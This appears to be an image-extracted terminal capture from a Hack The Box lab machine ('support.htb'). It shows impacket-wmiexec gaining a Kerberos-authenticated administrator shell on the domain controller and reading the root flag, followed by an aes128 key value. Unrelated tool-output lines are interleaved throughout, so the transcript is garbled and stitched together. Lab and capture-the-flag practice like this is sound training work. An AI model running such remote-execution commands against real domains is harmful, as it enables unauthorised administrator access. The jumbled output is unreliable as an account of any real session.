 ┌──(root㉿kali)-[~/Downloads]
└─# impacket-wmiexec support.htb/administrator@dc.support.htb -no-pass -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
v1.6.4
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>wyhoami
'wyhoami' is not recognized as an internal or external command,
operable program or batch file.
: FAKEPC$
[*] Input domain : support.htb
C:\>whoami
: SUPPORT.HTBhostfakepc.support.htb
support\administrator
[*] aes128_cts_hmac_sha1 : A23CE6329341579E656EEC03ACE27DBA
C:\>type \users\Administrator\Desktop\root.txt
70cdf065c4c16f9c36a0e0e0becc002f
A846E67C044F1C52
C:\>
PS C:\Users\support\Documents>